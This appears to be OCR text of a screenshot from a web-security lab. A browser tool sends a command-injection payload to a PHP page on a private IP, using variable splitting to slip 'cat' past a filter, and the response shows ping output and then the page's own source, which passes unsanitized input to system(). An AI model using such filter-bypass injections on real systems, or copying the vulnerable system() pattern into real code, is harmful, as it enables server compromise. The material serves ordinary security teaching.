 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;a=c;b=at;$a$b commandexec.php
Split URL
Execute
Enable Post data Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.053 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.044 ms
5
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2000ms
8 rtt min/avg/max/mdev = 0.044/0.050/0.053/0.004 ms
9 <?php
10 $ip = $_GET['ip'];
11
12 system("ping -c 3 ".$ip);
13 ?>